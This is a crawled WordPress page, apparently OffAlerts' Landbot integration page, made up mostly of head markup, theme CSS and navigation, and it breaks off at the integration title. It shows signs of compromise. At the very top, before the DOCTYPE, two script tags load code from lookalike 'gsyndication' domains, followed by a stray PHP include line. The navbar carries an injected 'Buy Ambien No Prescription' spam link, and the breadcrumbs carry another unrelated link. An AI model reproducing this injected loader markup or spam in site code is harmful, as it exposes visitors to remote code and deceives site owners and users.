

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://offalerts.com/integrations/landbot/
body_size: 10596
content:
<script src="//sync.gsyndication.com/"></script><script src="//async.gsyndication.com/"></script>/**Loads the WordPress Health Check System  */
require_once ABSPATH . 'wp-health-check.php';
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
<link rel="profile" href="https://gmpg.org/xfn/11">

<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
                                    
            
	<!-- This site is optimized with the Yoast SEO plugin v22.8 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Landbot - OffAlerts</title>
	<link rel="canonical" href="https://offalerts.com/integrations/landbot/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Landbot - OffAlerts" />
	<meta property="og:description" content="Landbot is a tool to create Conversational Experiences that live on a website. Build your own in minutes without coding and engage more." />
	<meta property="og:url" content="https://offalerts.com/integrations/landbot/" />
	<meta property="og:site_name" content="OffAlerts" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://offalerts.com/integrations/landbot/","url":"https://offalerts.com/integrations/landbot/","name":"Landbot - OffAlerts","isPartOf":{"@id":"https://offalerts.com/#website"},"datePublished":"2021-06-17T01:09:14+00:00","dateModified":"2021-06-17T01:09:14+00:00","breadcrumb":{"@id":"https://offalerts.com/integrations/landbot/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://offalerts.com/integrations/landbot/"]}]},{"@type":"BreadcrumbList","@id":"https://offalerts.com/integrations/landbot/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://offalerts.com/"},{"@type":"ListItem","position":2,"name":"Zapier Integrations","item":"https://offalerts.com/integrations/"},{"@type":"ListItem","position":3,"name":"Landbot"}]},{"@type":"WebSite","@id":"https://offalerts.com/#website","url":"https://offalerts.com/","name":"OffAlerts","description":"Uptime Monitors &amp; Status Pages","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://offalerts.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//stackpath.bootstrapcdn.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="OffAlerts &raquo; Feed" href="https://offalerts.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="OffAlerts &raquo; Comments Feed" href="https://offalerts.com/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/offalerts.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://offalerts.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--primary: #50a1ff;--wp--preset--color--secondary: #e9ecf0;--wp--preset--color--success: #78cf18;--wp--preset--color--danger: #ff4954;--wp--preset--color--warning: #fb8302;--wp--preset--color--info: #7a54d8;--wp--preset--color--light: #fafbfb;--wp--preset--color--dark: #191919;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wp-ai-content-generator-css' href='https://offalerts.com/wp-content/plugins/gpt3-ai-content-generator-premium/public/css/wp-ai-content-generator-public.css?ver=1.8.66' type='text/css' media='all' />
<link rel='stylesheet' id='zapier_integration-css' href='https://offalerts.com/wp-content/plugins/zapier_integrations_offalerts//style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://stackpath.bootstrapcdn.com/bootstrap/4.3.1/css/bootstrap.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='thesaasx-fonts-css' href='//fonts.googleapis.com/css?family=Play%3A300%2C400%2C600%2C700%7CPlay%3A200%2C300%2C400%2C500%2C600&#038;ver=1.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://offalerts.com/wp-content/themes/thesaasx/assets/vendor/font-awesome/css/font-awesome.min.css?ver=1.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='themify-icons-css' href='https://offalerts.com/wp-content/themes/thesaasx/assets/vendor/themify-icons/themify-icons.css?ver=1.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='et-line-css' href='https://offalerts.com/wp-content/themes/thesaasx/assets/vendor/et-line/style.css?ver=1.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='aos-css' href='https://offalerts.com/wp-content/themes/thesaasx/assets/vendor/aos/aos.css?ver=1.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='jarallax-css' href='https://offalerts.com/wp-content/themes/thesaasx/assets/vendor/jarallax/jarallax.css?ver=1.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css' href='https://offalerts.com/wp-content/themes/thesaasx/assets/vendor/slick/slick.css?ver=1.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='thesaasx-css' href='https://offalerts.com/wp-content/themes/thesaasx/assets/css/page.min.css?ver=1.1.5' type='text/css' media='all' />
<style id='thesaasx-inline-css' type='text/css'>
body,
.tooltip,
.popover,
.lity-close,
.lity-close:hover,
.lity-close:focus,
.lity-close:active,
.lity-close:visited,
.heading-alt,
.font-body {
  font-family: "Play", sans-serif;
}

h1, h2, h3, h4, h5, h6,
.h1, .h2, .h3, .h4, .h5, .h6,
.font-title {
  font-family: "Play", sans-serif;
}

a, a:hover, a:focus, .btn-outline-primary, .btn-outline-primary:focus, .btn-outline-primary.focus, 
.btn-outline-primary.disabled, .btn-outline-primary:disabled, .btn-link, [data-type].text-primary + .typed-cursor,
.link-color-default a:hover, .link-color-default a:focus, 
h1 a:hover, h2 a:hover, h3 a:hover, h4 a:hover, h5 a:hover, h6 a:hover,
.h1 a:hover, .h2 a:hover, .h3 a:hover, .h4 a:hover, .h5 a:hover, .h6 a:hover, 
h1 .anchor, h2 .anchor, h3 .anchor, h4 .anchor, h5 .anchor, h6 .anchor,
.h1 .anchor, .h2 .anchor, .h3 .anchor, .h4 .anchor, .h5 .anchor, .h6 .anchor,
.breadcrumb-item a:hover, 
.nav-link.active, .menu-item a.active,
.nav-item.show .nav-link,
.show.menu-item .nav-link,
.nav-item.show .menu-item a,
.menu-item .nav-item.show a,
.show.menu-item a,
.nav-sidebar .nav-link.active, .nav-sidebar .menu-item a.active, .menu-item .nav-sidebar a.active,
.nav-sidebar-pill .nav-item > .nav-link.active, .nav-sidebar-pill .menu-item > .nav-link.active, .nav-sidebar-pill .menu-item .nav-item > a.active, .menu-item .nav-sidebar-pill .nav-item > a.active, .nav-sidebar-pill .menu-item > a.active,
.has-primary-color, .widget_categories .cat-item a:hover, .widget_pages .page_item a:hover, 
.widget_archive li a:hover, .widget_recent_entries li a:hover, .widget_recent_comments li a:hover,
.widget_meta li a:hover, .widget_nav_menu li a:hover {
  color: #11b780;
}


.text-primary, .social-hover-primary a:hover {
  color: #11b780 !important;
}


.btn-primary, .comment-form .submit,
.btn-primary.disabled, .comment-form .disabled.submit, .btn-primary:disabled, .comment-form .submit:disabled,
.btn-outline-primary:hover, 
.btn-outline-primary:not([disabled]):not(.disabled):active,
.btn-outline-primary:not([disabled]):not(.disabled).active, .show > .btn-outline-primary.dropdown-toggle,
.dropdown-item.active, .dropdown-item:active, .page-item.active .page-link,
.badge-primary, .progress-bar, .list-group-item.active, 
.slider-dots-fill-primary .slick-dots .slick-active button, .timeline::before, 
.custom-radio .custom-control-label::after, .portfolio-1::before, .has-primary-background-color,
.wpcf7-submit {
  background-color: #11b780;
}


.bg-primary {
  background-color: #11b780 !important;
}

[data-overlay-primary]::before, .switch-input:checked ~ .switch-label::after {
  background: #11b780;
}


.btn-primary:hover,
.comment-form .submit:hover,
.wpcf7-submit:hover {
  background-color: #10a876;
  border-color: #10a876;
  box-shadow: none;

}


.btn-primary:not([disabled]):not(.disabled):active, .comment-form .submit:not([disabled]):not(.disabled):active,
.btn-primary:not([disabled]):not(.disabled).active, .comment-form .submit:not([disabled]):not(.disabled).active,
.show > .btn-primary.dropdown-toggle,
.comment-form .show > .dropdown-toggle.submit,
.wpcf7-submit:not([disabled]):not(.disabled):active {
  background-color: #0e9a6c;
  border-color: #0e9a6c;
}

.btn-primary, .comment-form .submit, 
.btn-primary.disabled, .comment-form .disabled.submit, .btn-primary:disabled, .comment-form .submit:disabled,
.btn-outline-primary, .btn-outline-primary:hover, 
.btn-outline-primary:not([disabled]):not(.disabled):active, .btn-outline-primary:not([disabled]):not(.disabled).active,
.show > .btn-outline-primary.dropdown-toggle, .page-item.active .page-link, .list-group-item.active,
.timeline-item::before, .custom-checkbox .custom-control-label::after,
.wpcf7-submit {
  border-color: #11b780;
}


.border-primary {
  border-color: #11b780 !important;
}


.nav-tabs .nav-link.active, .nav-tabs .menu-item a.active, .menu-item .nav-tabs a.active,
.nav-tabs .nav-item.show .nav-link,
.nav-tabs .show.menu-item .nav-link,
.nav-tabs .nav-item.show .menu-item a,
.menu-item .nav-tabs .nav-item.show a,
.nav-tabs .show.menu-item a {
  border-color: #11b780 #f1f2f3 #ffffff;
}


.nav-tabs-minimal .nav-link.active, .nav-tabs-minimal .menu-item a.active, .menu-item .nav-tabs-minimal a.active,
.nav-tabs-minimal .nav-item.show .nav-link,
.nav-tabs-minimal .show.menu-item .nav-link,
.nav-tabs-minimal .nav-item.show .menu-item a,
.menu-item .nav-tabs-minimal .nav-item.show a,
.nav-tabs-minimal .show.menu-item a {
  border-bottom-color: #11b780;
}


pre {
  border-left-color: #11b780;
}


::selection {
  background: #2fd59e;
}
::-moz-selection {
  background: #2fd59e;
}
</style>
<script type="text/javascript" src="https://offalerts.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://offalerts.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://offalerts.com/wp-content/plugins/gpt3-ai-content-generator-premium/public/js/wp-ai-content-generator-public.js?ver=1.8.66" id="wp-ai-content-generator-js"></script>
<link rel="https://api.w.org/" href="https://offalerts.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://offalerts.com/wp-json/wp/v2/zapier_integration/329" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://offalerts.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://offalerts.com/?p=329' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://offalerts.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Foffalerts.com%2Fintegrations%2Flandbot%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://offalerts.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Foffalerts.com%2Fintegrations%2Flandbot%2F&#038;format=xml" />
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>
<!-- Pixel Code for https://app.uxoptics.com/ -->
<script async src="https://app.uxoptics.com/pixel/z1bJwnmImViMGWRd"></script>
<!-- END Pixel Code -->

<!-- Pixel Code for https://app.kfactors.org/ -->
<script async src="https://app.kfactors.org/pixel/lgfuvyz74s1m5zk17aguoi7a37gwbfnt"></script>
<!-- END Pixel Code -->
<link rel="icon" href="https://offalerts.com/wp-content/uploads/2021/05/cropped-off-alerts-icon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://offalerts.com/wp-content/uploads/2021/05/cropped-off-alerts-icon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://offalerts.com/wp-content/uploads/2021/05/cropped-off-alerts-icon-180x180.png" />
<meta name="msapplication-TileImage" content="https://offalerts.com/wp-content/uploads/2021/05/cropped-off-alerts-icon-270x270.png" />

</head>

<body class="wp-singular zapier_integration-template-default single single-zapier_integration postid-329 wp-embed-responsive wp-theme-thesaasx">

<nav class="navbar navbar-expand-lg navbar-light navbar-stick-dark" data-navbar="sticky">
	<div class="container">
		<div class="navbar-left mr-auto">
  <button class="navbar-toggler" type="button">&#9776;</button>
  <a class="navbar-brand" href="https://offalerts.com">
    <img class="logo-dark" src="https://offalerts.com/wp-content/uploads/2021/05/Off-Alerts-logo.png" alt="OffAlerts" />
    <img class="logo-light" src="https://offalerts.com/wp-content/uploads/2021/05/Off-Alerts-logo-white.png" alt="OffAlerts" />
  </a>

  <span> <a href="https://www.advoptic.com/ointments/">Buy Ambien No Prescription</a> </span>
</div>

<section class="navbar-mobile">
  <ul id="menu-main-menu" class="nav nav-navbar mr-auto"><li id="nav-menu-item-51" class="nav-item"><a class="nav-link  menu-item-type-post_type menu-item-object-page" href="https://offalerts.com/pricing/">Pricing</a></li><li id="nav-menu-item-163" class="nav-item"><a class="nav-link  menu-item-type-post_type menu-item-object-page" href="https://offalerts.com/features/">Features</a></li><li id="nav-menu-item-161" class="nav-item"><a class="nav-link  menu-item-type-post_type menu-item-object-page" href="https://offalerts.com/ping-servers/">Servers Locations</a></li><li id="nav-menu-item-3912" class="nav-item"><a class="nav-link  menu-item-type-custom menu-item-object-custom" href="https://offalerts.com/integrations/">Integrations</a></li><li id="nav-menu-item-164" class="nav-item"><a class="nav-link  menu-item-type-custom menu-item-object-custom" href="https://app.offalerts.com/api-documentation">API</a></li></ul>
  
  <div class="navbar_buttons"><a class="btn btn-light btn-sm mr-2" href="https://app.offalerts.com/login" > Login </a><a class="btn btn-primary btn-sm" href="https://app.offalerts.com/register?redirect=pay/free" > try free </a></div>
</section>
	</div>
</nav>
	<!-- Main Content -->
	<main class="main-content">

<div class="integration-container container">
	<div class="integration-breadcrumbs mb-5 w-100 text-center">
		<span> <a href="https://www.runningmechanics.com/privacy-policy/">https://www.runningmechanics.com/privacy-policy/</a> <a href="/integrations">← All OffAlerts Integrations</a></span>
	</div>
    <div class="integration-title">
